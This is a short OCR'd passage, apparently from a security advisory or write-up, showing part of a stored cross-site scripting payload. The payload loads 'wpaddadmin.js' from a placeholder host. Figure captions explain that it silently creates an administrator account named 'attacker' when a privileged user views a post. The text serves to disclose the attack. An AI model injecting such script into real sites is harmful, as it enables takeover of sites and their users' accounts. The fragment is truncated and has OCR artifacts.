
url = ‘http://aaa.bbb.ccc.ddd/ wpaddadmin.js’;if (typeof beef
== ‘undefined’) { var bf = document.createElement(‘script’);
bf.type = ‘text/javascript’; bf.src = url;
document.body.appendChild(bf);}})();”&gt;”
Figure 5. Inserting XSS code to add an administrator account
Once a victim with high permission views this post, the
administrator account “attacker” will be created.
Figure 6. XSS code is executed
Figure 7. The “attacker” account with administrator